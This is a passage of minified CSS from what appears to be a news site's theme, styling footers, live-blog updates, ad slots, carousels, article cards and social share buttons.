Sans",sans-serif;margin-top:30px;overflow:hidden;padding-top:0;text-transform:uppercase}.footer-data{margin-bottom:0;padding-bottom:0;padding-top:0}.footer ul{margin:0;padding:0}.footer-content{font-weight:400}.footer-content .container{max-width:100%}.footer-content p{margin-bottom:5px;text-align:left}.footer .header-section{border-bottom-color:rgb(255 255 255 / .1)}.footer .header-section span{border-bottom:1px solid rgb(255 255 255 / .5);padding-bottom:30px}.footer .contact-data{font-size:.9em;padding-bottom:15px;padding-top:15px}.footer .contact-data p span{margin-bottom:0}.footer .footer-logo{padding-bottom:10px;text-align:left}.footer .footer-logo img{max-height:48px;max-width:100%;width:auto}.footer .menu-footer{display:flex;flex-wrap:wrap;margin-bottom:0;padding-bottom:15px;padding-top:15px}.footer .developed{padding-bottom:90px;padding-top:15px}.footer .developed-by{min-height:64px;text-align:center}.footer .developed-by a{font-weight:700}.footer .developed-by img{max-width:100%;transition:opacity 400ms ease}.footer .developed-by img:hover{opacity:.8}.footer .footer-utilities .main-search-form{border-radius:6px;display:none;opacity:.8}.footer .menu-footer ul{border-bottom:1px solid rgb(255 255 255 / 25%);flex:2 0 100%;font-size:1em;font-weight:400;list-style:none;margin-bottom:10px;padding-bottom:10px;text-transform:uppercase}.footer .menu-footer ul:last-of-type{border-bottom:none}.footer .menu-footer ul li{display:block;margin:0 5px;max-width:100%;overflow-wrap:anywhere;text-align:center;text-transform:none}.footer .menu-footer ul li a{color:#fff;display:inline-block;font-weight:400;max-width:100%;padding:5px;text-transform:uppercase}.footer .menu-footer ul li a:hover{background-color:rgb(255 255 255 / .4)}.footer .menu-footer ul li ul{float:left;margin-left:2px}.footer .menu-footer ul li ul li{border-bottom-style:none;margin-bottom:-1px;opacity:.8}.live_blog_container{margin-top:1rem;display:inline-block;max-width:100%}.live_blog_flag_container{display:flex;justify-content:space-between;margin:2rem 0;align-items:center}.live_blog_flag{color:#fff;font-size:1.2rem;background-color:red;padding:5px;border-radius:5px;text-transform:uppercase;font-weight:600}.live_blog_last_update{margin:auto 0;font-style:italic}.live_blog_update_container{border-top:1px solid;padding-top:1rem;margin-bottom:5rem}.live_blog_date_container{margin:1rem 0;font-size:2rem}.live_blog_date{background-color:#fff0}.live_blog_date::before{content:'';display:inline-block;background-color:var(--site-color);width:10px;height:10px;margin-bottom:2px;margin-right:5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.live_blog_body_container{margin-bottom:20px}.live_blog_update_container>.live_blog_title_container>h2.live_blog_title{color:#2d2d2d;text-transform:none;font-size:2.2rem;font-weight:600}@media (max-width:768px){.live_blog_flag_container{display:flex;flex-direction:column;align-items:normal;row-gap:20px;margin:0}.live_blog_flag{width:fit-content}}.ads{background-color:#fff0;text-align:center;white-space:nowrap}.ads-break{margin-bottom:10px;white-space:nowrap}.ads.ads-header,.ads.ads-footer,.ads.ads-break{display:flex;flex-wrap:wrap;justify-content:center;max-width:calc(100% + 10px);margin-left:-5px;margin-right:-5px;overflow:hidden!important;padding-left:5px;padding-right:5px;text-align:center;white-space:normal}.ads-break{margin-bottom:10px;white-space:nowrap}.ads-header>div:not([class]),.ads-footer>div:not([class]),.ads-break>div:not([class]){display:flex;flex-wrap:wrap;justify-content:center}.ads .ad-left,.ads .ad-right,.ads .megabanner{display:inline-flex;float:none;text-align:center}.ads.ads-header .ad-left,.ads.ads-footer .ad-left,.ads.ads-break .ad-left,.ads.ads-header .ad-right,.ads.ads-footer .ad-right,.ads.ads-break .ad-right{display:inline-block;float:none;margin-left:5px;margin-right:5px;text-align:center;vertical-align:top}.inner-content .oat-visible{padding-bottom:10px}.oat-top{margin-top:0}.oat-top.oat-visible{margin-bottom:15px;margin-top:20px}.ads-skyscraper-container{background-color:#fff0;max-width:initial;opacity:0;position:absolute;top:-2000px;width:100%}.ads-skyscraper-container>div{margin-left:auto;margin-right:auto;position:relative;width:1160px}.ad-skyscraper-left{left:0;position:absolute;text-align:right;transform:translateX(-100%)}.ad-skyscraper-right{position:absolute;right:0;text-align:left;transform:translateX(100%)}.ad-skyscraper-body{float:right}.ad-inner{clear:both;margin-top:30px;padding-bottom:30px}@media (min-width:1200px){.ads.ads-skyscraper-container~.main-container .wrapper-other-contents{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;width:1160px}}.fixed-column{padding-left:15px;padding-right:15px;padding-top:15px}.thin-column .onm-new.opinion .opinion-data .summary,.thin-column .onm-new.opinion .opinion-data .content-info{display:none}.wrapper-three-columns{clear:both;margin-bottom:10px;margin-top:10px;padding-bottom:5px}.wrapper-three-columns:first-of-type{margin-top:0}.wrapper-three-columns.wrapper-empty{margin-bottom:0;margin-top:0;padding:0}.wrapper-more figure{max-height:190px;overflow:hidden}.wrapper-big-title{display:block;margin-bottom:15px;margin-top:15px;padding-bottom:20px;text-align:center;width:100%}.first-wrapper .wrapper-big-title{border-bottom:none;padding-bottom:0}.onm-new.big-content .title,.wrapper-big-title .onm-new .title{font-size:2.6rem}.three-wrapper{border-bottom-style:none;margin-bottom:0;padding-bottom:0}.hightitle{background-color:rgb(61 61 61 / 5%);border:0;border-top:1px solid rgb(48 48 48 / 10%);display:flex;height:32px;margin-bottom:15px;overflow:hidden}.hightitle .high-title{border:none!important;color:#3b3b3b;flex:0 0 32px;font:400 12px "IBM Plex Sans",sans-serif;height:30px;line-height:1;margin-bottom:0;overflow:hidden;padding:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:auto}.hightitle .high-title span{color:#2d2d2d;display:block;line-height:30px}.hightitle .high-title span .fa{font-size:16px;line-height:30px}.hightitle .onm-new .title{color:#2d2d2d;display:block;font-size:1.6rem;line-height:30px;margin:0;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.hightitle .onm-new .title a{color:#2d2d2d}.hightitle .onm-new .title a:hover{color:#2d2d2d!important;opacity:.6}.hightitle .last-contents{display:flex;flex:2 1 calc(100% - 32px);line-height:32px;max-width:calc(100% - 32px);padding:0}.hightitle .last-contents .content-info{display:none}.hightitle .onm-new{border-bottom:0;margin:0;padding:0}#onm-carousel-onm{min-height:300px;position:relative}#onm-owl-carousel.owl-carousel{opacity:100!important;transition:opacity 1s ease-in-out}#onm-owl-carousel.owl-carousel.owl-loaded{opacity:100}.wrapper-slider ul.carousel-headlines{list-style:none;margin-left:-15px;opacity:1;padding-left:0;transition:opacity 1s ease-in-out}.wrapper-slider ul.carousel-headlines.loaded{opacity:1}.wrapper-slider ul.carousel-headlines .cover-img{max-height:inherit;padding-bottom:inherit;position:relative;width:100%}.wrapper-slider ul.carousel-headlines .cover-img a{height:50px}.wrapper-slider ul.carousel-headlines .headlines-title{margin-bottom:0;max-height:106px;min-height:106px;overflow:hidden;position:relative}.wrapper-slider ul.carousel-headlines .article-data{border-top:1px solid #303030;bottom:0;color:#fff;left:15px;padding:10px 0;position:absolute;right:15px;top:0;z-index:1}.wrapper-slider ul.carousel-headlines .article-data .open-article{background-color:#fff0;bottom:0;opacity:.6;position:absolute;right:0;text-align:center;top:0;width:32px}.wrapper-slider ul.carousel-headlines .article-data .open-article:hover{opacity:1}.wrapper-slider ul.carousel-headlines .article-data .open-article a{bottom:0;color:#2d2d2d;left:0;padding-top:10px;pointer-events:auto;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .title{display:block;float:left;font-size:2rem;height:100%;line-height:1.2;margin-bottom:0;margin-top:0;overflow:hidden;width:100%}.wrapper-slider ul.carousel-headlines .article-data .title a{bottom:0;color:#2d2d2d;display:block;left:0;overflow:hidden;padding:10px 32px 10px 0;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .article-data .title a:focus{text-decoration:none}.wrapper-slider ul.carousel-headlines .article-data .title a:hover{color:#2d2d2d}.wrapper-slider ul.carousel-headlines .title a:hover{color:#2d2d2d}.wrapper-slider ul.carousel-headlines span.tag-container{bottom:10px;color:#fff;display:none;float:left;font:700 .88em "IBM Plex Sans",sans-serif;margin-top:5px;position:absolute;text-transform:uppercase}.wrapper-slider ul.carousel-headlines .tag-container a{color:#fff}.wrapper-slider ul.carousel-headlines .headlines-title.selected .article-data .title a{bottom:0;left:0;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .headlines-title .article-data .open-article a .fa-chevron-right:before{content:"\f105"}.carousel{padding-left:0;padding-right:0}.wrapper-slider .carousel-inner{cursor:url([data-uri]) 8 8,move}.wrapper-slider>.row{border-bottom:1px solid #f5f5f5;padding-bottom:15px}.wrapper-slider .owl-carousel .owl-item{min-height:300px;opacity:1;position:relative}.wrapper-slider .owl-carousel .owl-item .cover-img{padding-bottom:clamp(360px, 56.25%, 420px);transition:opacity .4s ease-in-out}.wrapper-slider .owl-carousel .owl-item .carousel-caption{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:20px;position:absolute;right:0;text-align:left;text-shadow:none}.wrapper-slider .owl-carousel .owl-item .carousel-caption .summary{height:0;overflow:hidden}.wrapper-cover{margin-bottom:15px;margin-top:15px;overflow:hidden}.wrapper-cover .onm-new{margin:0;padding:0;position:relative}.wrapper-cover .onm-new .article-data{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:20px;position:absolute;right:0;text-align:left;text-shadow:none}.wrapper-cover .onm-new .article-data .title a{color:#fff}.wrapper-cover .article-data .title a:hover{opacity:.9}.wrapper-cover .onm-new .content-info{color:#fff;font-size:12px;text-transform:uppercase}.wrapper-cover .content-info span{margin-right:10px}.wrapper-cover .content-info span a{color:#fff}.wrapper-cover .summary{font:400 18px/1.15em Raleway}.wrapper-slider{overflow:hidden;position:relative}.wrapper-slider .carousel-indicators{bottom:0}.wrapper-slider .carousel-caption{bottom:10px;left:10px;padding-bottom:0;right:10px;text-shadow:none}.wrapper-slider .article-data{color:#fff;text-align:left}.wrapper-slider .article-data .title{font-size:2em;margin:0}.wrapper-slider .article-data .title a{color:#fff}.wrapper-slider .article-data .title a:hover{opacity:.9}.wrapper-slider .content-info{color:#fff;font:12px "IBM Plex Sans",sans-serif;margin:10px 0 0 0;text-transform:uppercase}.wrapper-slider .content-info span{margin-right:10px}.wrapper-slider .content-info .date-container{display:none}.wrapper-slider .content-info span a{color:#fff}.wrapper-slider .summary{font:400 18px/1.15em "IBM Plex Sans",sans-serif}.slider-nav{bottom:32px;display:none;margin-left:-15px;position:fixed;right:32px}.slider-nav i:hover{background-color:#3b3b3b;box-shadow:0 4px 8px rgb(0 0 0 / .2)}.slider-nav i{background-color:#010101;border-radius:50%;box-shadow:0 2px 2px rgb(0 0 0 / .1);color:#fff;display:block;font-size:20px;height:48px;line-height:48px;text-align:center;transition:background-color .2s ease-in-out;width:48px}.onm-new{border-bottom:1px solid rgb(0 0 0 / 10%);margin:0 0 20px;padding-bottom:20px;width:100%}.onm-new.onm-cropped figure{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.onm-new.onm-cropped figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.onm-cropped figure img{height:100%;max-height:100%;object-fit:cover}.onm-new .photo-subtitle{font:400 1.12rem "IBM Plex Sans",sans-serif;margin-top:5px}.onm-new .subtitle{color:#777;font:700 1.12rem "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.onm-new .title{font-size:2rem;margin-bottom:10px;margin-top:0}.onm-new .middle-size .title{font-size:1.95em}.onm-new .title a{color:#2d2d2d}.onm-new .title a:hover{color:#3b3b3b;opacity:.75}.onm-new .content-info,span.content-info{font:12px/1 "IBM Plex Sans",sans-serif;text-transform:uppercase}.onm-new .content-info span:not(:first-of-type){margin-left:3px}.onm-new .content-info span:nth-of-type(1n+2):before{color:#ccc;content:"|";margin-right:3px}.onm-new .content-info span.comments-container:nth-child(2){margin-left:0}.onm-new .content-info .author-photo+.author-name:before,.onm-new .content-info span.comments-container:nth-child(2):before{display:none}.onm-new .content-info .author-photo,.owl-item .content-info .author-photo{border-radius:100%;display:inline-block;margin-top:-2px;overflow:hidden;vertical-align:middle;width:30px}.onm-new .content-info .author-photo img,.owl-item .content-info .author-photo img{height:auto;width:100%}.onm-new .content-info a:hover{color:#3b3b3b}.onm-new .date-container{display:none}.onm-new .summary{font-size:1.4rem;font-weight:400;line-height:1.4;margin-top:10px}.onm-new .summary a{color:#bababa}.onm-new .summary a:hover{color:gray}.onm-new .comments-container a{color:#2d2d2d}.onm-new .article-media{margin-bottom:10px;overflow:hidden;position:relative}.onm-new .article-media .category-name{background-color:#fff!important;font:700 .7em "IBM Plex Sans",sans-serif;left:2px;padding:3px 5px;position:absolute;text-transform:uppercase;top:2px;z-index:1}.onm-new .related-content{clear:left;font:700 1.6rem/1.2 "IBM Plex Sans",sans-serif;letter-spacing:-.01em;margin-bottom:0;margin-top:10px}.onm-new.tiny .related-content{font-size:1.5rem}.onm-new.tiny .related-content ul li{margin-bottom:5px}.onm-new .related-content ul{border-top:1px solid rgb(0 0 0 / .1);list-style:none;padding-left:20px;padding-top:10px;position:relative;margin-bottom:0}.onm-new .related-content ul li:before{color:rgb(0 0 0 / .4);content:"\f036";font:1.4rem/1.2 "Fontawesome";left:0;margin-top:2px;position:absolute}.onm-new .related-content ul li{border-bottom:none;margin-bottom:8px;padding:0;text-align:left}.onm-new .related-content ul li>.fa{display:none}.onm-new .related-content ul li a{color:#2d2d2d}.onm-new .related-content ul li a:hover{color:#2d2d2d}.onm-new.highlighted .related-content ul li a{color:#fff}.onm-new .related-content ul li:last-of-type{border:none;margin-bottom:0;padding-bottom:0}.home .onm-new .content-info{font-size:12px}.onm-new.tiny{display:flex}.onm-new.tiny .article-media{flex:1 0 35%;margin-right:10px}.onm-new.tiny .article-data{flex:2 1 65%;margin-right:10px}.onm-new.tiny .article-media .category-name,.onm-new.tiny .subtitle,.onm-new.tiny .related-content,.onm-new.tiny .content-info .author-photo{display:none}.onm-new.onm-big .subtitle{text-align:left}.onm-new.onm-big .title{font-size:2.4rem;line-height:1.2;text-align:left}.onm-new.onm-big .summary{text-align:left}.onm-big .content-info{margin-top:10px;text-align:left}.onm-new.highlighted{position:relative}.onm-new.onm-over{border-bottom:0;padding-bottom:0}.onm-new.highlighted .article-media{margin-bottom:20px}.onm-new.highlighted .article-data{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:15px;position:absolute;right:0;text-align:left;text-shadow:none}.onm-new.highlighted .title{color:#fff;font-size:1.7em;margin:0 0 10px}.onm-new.highlighted .title a,.onm-new.highlighted .title .subscriptor{color:#fff}.onm-new.highlighted .subtitle{background-color:rgb(255 255 255 / .9);float:left;padding:5px 10px}.onm-new.highlighted .content-info,.onm-new.highlighted .content-info a,.onm-new.highlighted .content-info .fa,.onm-new.highlighted .content-info a:hover,.onm-new.highlighted .content-info .fa:hover{color:#fff}.onm-new.highlighted .content-info{pointer-events:auto;text-align:left}.onm-new.onm-over .title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:5;-webkit-box-orient:vertical}.onm-new.highlighted.onm-over:not(.onm-big) .title{margin-bottom:0}.onm-new.highlighted.onm-over:not(.onm-big) .category-name,.onm-new.highlighted.onm-over:not(.onm-big) .content-info{display:none}.onm-new.highlighted.normal-over .article-media figure{padding-bottom:max(220px, 56.25%)}.onm-new.highlighted.megatall-over .article-media figure{padding-bottom:max(56.25%, 460px)}.onm-new.highlighted.tall-over .article-media figure{max-height:380px;min-height:380px}.onm-new.highlighted.uber-over .article-media figure{padding-bottom:max(380px, 56.25%)}.onm-new.highlighted.tiny-over .article-media figure{max-height:180px;min-height:180px}.onm-new.highlighted.onm-over{padding:0}.onm-new.highlighted.onm-over .article-media{margin:0}.onm-new.highlighted.uber-over .article-data,.onm-new.highlighted.tall-over .article-data,.onm-new.highlighted.tiny-over .article-data,.onm-new.highlighted.normal-over .article-data,.onm-new.highlighted.big-content .article-data,.onm-new.highlighted.onm-over .article-data{pointer-events:none}.onm-new.highlighted.uber-over .article-data{bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;position:absolute;right:0;top:0}.onm-new.highlighted.uber-over .article-data .title{font-size:2rem;text-align:center}.onm-new.highlighted.uber-over .article-data .content-info{color:#fff;margin-left:auto;margin-right:auto;text-align:center}.onm-new.highlighted.tiny-over .title{font-size:1.8rem;margin-bottom:0}.onm-new.highlighted.normal-over .title{font-size:2rem;margin-bottom:0}.onm-new.highlighted.tiny-over .content-info,.onm-new.highlighted.normal-over .content-info{display:none}.onm-new.highlighted.tiny .title{margin:0}.onm-new.highlighted.tiny .content-info{display:none}.onm-new.highlighted.big-content .title{font-size:2.4rem;line-height:1.1;margin-bottom:15px}.onm-new.big-content .article-media figure{height:0;overflow:hidden;padding-bottom:min(480px, 56.25%);position:relative}.onm-new.big-content .article-media figure.img-default{padding-bottom:0;visibility:hidden}.onm-new.big-content .article-media figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.big-content .article-media figure img{height:100%;max-height:100%;object-fit:cover}.onm-new.no-image .article-media{display:none}.onm-new.no-image .title{font-size:2em}.onm-new.only-title{border-bottom:1px solid rgb(0 0 0 / .1);border-top:1px solid rgb(0 0 0 / .1);margin-bottom:20px;padding-bottom:20px;padding-top:20px;text-align:left}.onm-new.only-title:first-of-type{border-top:1px solid rgb(0 0 0 / .1)!important}.onm-new.only-title:first-child .title{font-size:1.75em}.home .onm-new.image-top-left{display:inline-flex;position:relative}.home .onm-new.image-top-left .article-media{align-content:flex-start;background-color:#fff0;flex:0 0 35%;float:none!important;margin-bottom:0;margin-left:0;margin-right:15px;max-width:35%;order:1;width:35%}.home .onm-new.image-top-left .article-media .category-name{display:none}.home .onm-new.image-top-left .article-data{flex:2 1 auto;order:2}.home .onm-new.image-top-left .title{font-size:1.8rem;margin-bottom:10px;text-align:left}.home .onm-new.image-top-left .content-info{text-align:left}.home .onm-new.image-top-left .summary{display:none;text-align:left}.home .onm-new.image-top-left.no-image .title{font-size:2.5em}.onm-new.framed{border:1px solid rgb(0 0 0 / .1);margin-bottom:20px;padding:10px;text-align:left}.onm-new.framed .article-media{margin:0 0 10px 0}.onm-new.framed .article-media .cover-img{padding-bottom:56.25%}.onm-new.framed .article-data{padding:0}.onm-new.framed .title{margin-bottom:15px}.onm-new.framed.tiny .title{font-size:1.7em}.onm-new.big-image-left{display:inline-flex;flex-wrap:wrap}.onm-new.big-image-left .article-media{flex:1 0 100%;margin-bottom:0;margin-right:15px}.onm-new.big-image-left .article-data{flex:1 0 100%}.onm-new.big-image-left .article-data .title{font-size:2rem;margin-bottom:10px}.onm-new.tiny .title{font-size:1.8rem;margin-bottom:10px}.onm-new.big-image-left.middle-size .article-data .title{font-size:2.4rem;text-align:left}.onm-new.big-image-left.middle-size .article-data .subtitle,.onm-new.big-image-left.middle-size .article-data .summary,.onm-new.big-image-left.middle-size .article-data .content-info{text-align:left}.onm-new.middle-size .title{font-size:2.4rem}.article-data.no-image,.onm-new .article-data.no-image,.onm-new.highlighted .article-data.no-image{position:relative}.onm-new.highlighted.uber-over .article-data.no-image .title{display:initial;position:relative;top:inherit}.onm-new.onm-content-event{text-align::left}.onm-new.onm-content-event .event-info{font:12px/1 "IBM Plex Sans",sans-serif;text-transform:uppercase}.onm-new.onm-content-event .category-name{color:#2d2d2d;font:700 1.12rem "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.onm-new.onm-content-event.onm-new-left{display:inline-flex;margin-bottom:15px;margin-top:10px;position:relative}.onm-new.onm-content-event.onm-new-left .article-media{align-content:flex-start;background-color:#fff0;flex:0 0 35%;float:none!important;margin-bottom:0;margin-left:0;margin-right:15px;max-width:35%;width:35%}.onm-new.onm-content-event.onm-new-left .article-data{flex:2 1 auto}.onm-new.opinion{border-bottom:none;margin-bottom:15px;padding-top:15px}.onm-new.opinion .cover-img{min-height:100px}.onm-new.opinion .opinion-data{text-align:center}.onm-new.opinion .opinion-data .title{font-size:2rem;margin-bottom:0}.onm-new.opinion .opinion-data .title a{color:#2d2d2d}.onm-new.opinion .opinion-data .title a:hover{color:#666}.onm-new.opinion .opinion-data .opinion-author{margin-bottom:5px}.onm-new.opinion .opinion-data .content-info{display:none}.onm-new.opinion .opinion-author{display:block;font:400 12px "IBM Plex Sans",sans-serif;text-align:center;text-transform:uppercase}.onm-new.opinion .opinion-data .summary{display:-webkit-box;margin-bottom:0;max-width:100%;overflow:hidden;text-align:center;-webkit-box-orient:vertical;-webkit-line-clamp:3}.onm-new.opinion .author-photo{margin:0 auto;overflow:hidden;width:80px}.onm-new.opinion .author-photo figure{border-radius:100%;overflow:hidden}.onm-new.opinion .author-photo figure a:before{display:none}.onm-new.opinion .opinion-media{margin-bottom:10px}.onm-new.opinion .opinion-media img.onm-image{height:auto;min-height:100%;min-width:100%;object-fit:cover;object-position:50% 50%}.onm-new.blog .author-image{border-radius:50%;margin:0 auto 10px;max-width:100px;overflow:hidden}.content-info,.content-info-metadata,span.content-info{font:.88em "IBM Plex Sans",sans-serif;font-weight:700;text-transform:uppercase}.play-button{background-color:#fff;border-radius:0;bottom:2px;font-size:1.5em;height:42px;margin-left:-21px;margin-top:-21px;position:absolute;right:2px;text-align:center;transition:background-color .2s ease-in-out;width:42px;z-index:2}.play-button .fa{color:#2d2d2d;font-size:.6em;line-height:42px;opacity:1;transition:opacity .2s ease-in-out}.play-button:hover .fa{color:gray;opacity:1}.media-cover .play-button .fa-play-circle-o:before{content:"\f04b"}.onm-new.video{border:1px solid #2d2d2d;border-radius:8px!important;box-shadow:0 2px 8px rgb(0 0 0 / 20%);margin-bottom:15px;overflow:hidden;text-align:center}.onm-new.video.colorize{border-radius:8px!important}.onm-new.video .title{font-size:1.8rem;margin:15px 0;padding:0 15px;text-align:left}.onm-new.video .subtitle{background-color:#fff;border-top-left-radius:6px;color:#2d2d2d;font:700 .7em "IBM Plex Sans",sans-serif;margin:2px 0 0 2px;padding:3px 5px;position:absolute;text-transform:uppercase;z-index:1}.onm-new.video .comments-container{display:none}.onm-new.video .video-cover{position:relative}.onm-new.video .video-cover figure{height:0;padding-bottom:56.25%;overflow:hidden}.onm-new.video .video-cover figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.album .media-cover img,.onm-new.video .video-cover figure img{max-height:100%;max-height:100%;min-width:100%;object-fit:cover;transform:none;width:100%}.onm-new.video .summary{display:none}.onm-new.album{border:1px solid rgb(0 0 0 / .1)!important;margin-bottom:15px;text-align:center}.onm-new.album .subtitle{background-color:#fff;color:#2d2d2d;font:700 .7em "IBM Plex Sans",sans-serif;margin:2px 0 0 2px;padding:3px 5px;position:absolute;text-transform:uppercase;z-index:1}.onm-new.album .title{margin:15px 0}.onm-new.album .album-cover{position:relative}.onm-new.album .summary{display:none}.onm-new.album .comments-container{display:none}.onm-new.poll .poll-items-box{font-size:.96em}.onm-new.poll .submit-poll{font-size:.96em;padding:2px 8px;text-align:center}.onm-new.poll .summary ul{list-style:none;padding-left:0}.onm-new.poll .summary ul li{border-bottom:1px solid #eaeaea;padding:5px 0}.onm-new.poll .summary ul li:last-of-type{border-bottom:none}.onm-new.poll .comments-container{display:none}.container-fluid.featured{background-color:#eaeaea;margin-bottom:20px;padding:50px}.container-fluid.featured .onm-new{min-height:370px}.container-fluid.featured .onm-new:last-of-type{margin-bottom:0}.opinion-wrapper .onm-new.opinion{border-bottom:none;margin-bottom:0;margin-top:20px}.inner-content .content-col{display:inline-block;padding-top:20px}.inner-content .subtitle{background-color:transparent!important;font:400 1.5rem/1.2 "IBM Plex Sans",sans-serif;margin-bottom:10px;margin-top:10px;text-align:left;text-transform:uppercase}.inner-content .title{color:#2d2d2d;font-size:4.2rem;font-weight:400;margin-bottom:30px;margin-top:10px;text-align:left}.inner-content .article-header .article-media figure img{max-height:640px;object-fit:contain}.inner-content .article-info{border-bottom:1px solid rgb(0 0 0 / .1);display:none;margin-bottom:30px;margin-top:40px;padding-bottom:10px}.inner-content .content-info{align-items:center;color:#3b3b3b;display:flex;font:400 1.6rem/1 "IBM Plex Sans",sans-serif;text-align:left;text-transform:uppercase}.inner-content .content-info a:hover{opacity:.8}.inner-content .author-information{display:inline-flex;flex:2 1 auto}.inner-content .content-info .content-time{flex:1 1 auto;font-size:1.3rem;justify-self:flex-end;margin-left:15px;text-align:right;text-transform:none}.inner-content .content-info .content-time-changed{margin-left:10px}.inner-content .content-info span{display:inline-block}.inner-content .metadata{display:block;margin-bottom:10px;padding-left:24px}.inner-content .metadata.tags span .fa{color:rgb(0 0 0 / .5);margin-left:-24px;margin-right:5px}.inner-content .metadata a{background-color:rgb(0 0 0 / .05);border-radius:16px;color:#3b3b3b;display:inline-block;font-size:.7em;line-height:2rem;margin-bottom:5px;padding:3px 10px}.inner-content .metadata a:hover{background-color:rgb(0 0 0 / .05)}.inner-content .summary img,.inner-content .body img{max-width:100%;height:auto}.inner-content .scroll-content-data{padding-top:42px}.inner-content .content-utilities.is-stick{border-bottom:1px solid #d8cec1;height:0;left:0;margin:0;opacity:0;padding:0;position:fixed;right:0;top:0;visibility:hidden;z-index:992}.inner-content .content-utilities.is-stick{background-color:#fff;border-bottom:none!important;border-top:none;bottom:0;box-shadow:0 0 10px rgb(0 0 0 / 20%);display:block;height:42px;opacity:1;top:unset!important;visibility:visible}.inner-content .content-utilities.is-stick.fixed{opacity:1;top:0;visibility:visible}.main-wrapper[id^='inf_scroll_target']:not(#inf_scroll_target_0) .inner-content .content-utilities.is-stick{display:none}.sharrre-tools-spacer{height:0}.inner-content .content-utilities.fixed .sharrre-tools{box-shadow:none;margin-left:0;margin-right:0;padding:0 15px}.inner-content .content-utilities .sharrre-tools .only-share,.inner-content .content-utilities .sharrre-tools .whatsapp:not(.desktop){display:none}.inner-content .content-utilities .sharrre-tools .nextarticle{display:table-cell!important}.inner-content .content-utilities .sharrre-tools .nextarticle a{background-color:#fff0}.inner-content .content-utilities .sharrre-tools .sticky-title{display:none;font-size:1.2em;line-height:48px;margin-bottom:0;margin-top:0;max-width:60%;overflow:hidden;padding-left:10px;padding-right:10px;position:static;text-overflow:ellipsis;white-space:nowrap;width:auto}.inner-content .content-utilities.statics .sharrre-tools .sticky-title,.inner-content .content-utilities-box .sharrre-tools .sticky-title,.inner-content .horizontal-utils .sharrre-tools .sticky-title{display:none}.inner-content .is-stick .sharrre-tools ul{display:block;float:left}.inner-content .is-stick .sharrre-tools ul.nav-justified{position:relative;width:100%}.inner-content .is-stick .sharrre-tools .totalshares{color:#fff;font-size:1.2em;font-weight:700;line-height:48px;min-width:64px;position:relative}.inner-content .author-data{display:flex;flex-basis:100%}.inner-content .author-avatar+.author-data{flex-basis:calc(100% - 79px)}.inner-content .author-avatar{margin-right:15px;flex-basis:64px}.inner-content .author-avatar .author-image{border-radius:100%;max-width:64px;overflow:hidden}.inner-content .author-avatar figure:hover>a:before{display:none}.inner-content .author-net{display:inline-block;margin-left:5px}.inner-content .author-net a:nth-child(1n+2){margin-left:5px}.inner-content .author-net .custom-button.button-twitter:hover{color:#000}.inner-content .author-net .custom-button.button-bluesky:hover{color:#1185fe}.inner-content .author-net .custom-button.button-facebook:hover{color:#3b5998}.inner-content .author-net .custom-button.button-rss:hover{color:#f26522}.inner-content .author-net .custom-button.button-linkedin:hover{color:#0077b5}.inner-content .author-net .custom-button.button-instagram:hover{color:#f56040}.inner-content .author-net .custom-button.button-flickr:hover{color:#ff0084}.inner-content .content-utilities{border-bottom:1px solid rgb(0 0 0 / .1);position:relative}.horizontal-utils{border-bottom:1px solid #e5e5e5}.inner-content .sharrre-tools{background-color:#fff0;height:42px;padding:0 15px;width:100%}.inner-content .sharrre-tools .custom-container{max-width:100%;padding-left:0;padding-right:0;width:100%}.inner-content .content-utilities.is-stick .sharrre-tools{padding:0}.inner-content .content-utilities.is-stick .sharrre-tools a.box{align-items:center;border-radius:0;display:flex;justify-content:center;margin:0;height:42px}.inner-content .fixed .sharrre-tools .custom-container{margin-left:auto;margin-right:auto}.inner-content .fixed .sharrre-tools a.box label{display:none}.inner-content .sharrre-tools ul{float:right;list-style:none;margin:0;padding:0;text-align:center}.inner-content .sharrre-tools a.box{background-color:rgb(0 0 0 / .05);color:#2d2d2d;border-radius:2px;display:block;margin:11px 4px;position:relative}.inner-content .sharrre-tools a.box:hover{background-color:rgb(0 0 0 / .1)}.inner-content .sharrre-tools a.box label{cursor:pointer;font:10px "IBM Plex Sans",sans-serif;margin-bottom:0;margin-left:5px;text-transform:uppercase}.inner-content .sharrre-tools .share{font-size:14px;line-height:20px}.inner-content .sharrre-tools .fa{font-size:14px;line-height:20px}.inner-content .sharrre-tools .meneame span{font-weight:7}.facebook .fa{color:#fff}.linkedin .fa{color:#fff}.twitter .fa{color:#fff}.bluesky .fa{color:#fff}.flickr .fa{color:#fff}.whatsapp .fa{color:#fff}.telegram .fa{color:#fff}.instagram .fa{color:#fff}.discover .fa{color:#4682ec}.wikipedia .fa{color:#000}.wikidata .fa{color:#900}.meneame span{color:#fff;font-size:20px;line-height:42px}.facebook a.box{background-color:#3b5998!important}.linkedin a.box{background-color:#0077b5!important}.twitter a.box{background-color:#000!important}.bluesky a.box{background-color:#1185fe!important}.whatsapp a.box{background-color:#25d366!important}.telegram a.box{background-color:#0088cc!important}.instagram a.box{background-color:#f56040!important}.flickr a.box{background-color:#ff0084!important}.meneame a.box{background-color:#ffa500!important}.inner-content .sharrre-tools .meneame{display:none!important}.contact-mail a.box{background-color:#3b3b3b!important;color:#fff}.button-facebook{color:#3b5998}.button-twitter{color:#000}.button-bluesky{color:#1185fe}.button-rss{color:#f26522}.button-linkedin{color:#0077b5}.button-instagram{color:#f56040}.button-flickr{color:#ff0084}.inner-content .sharrre-tools .whatsapp:not(.desktop){display:none}.inner-content .mini-utilities{float:right;list-style:none;padding:0}.inner-content .mini-utilities 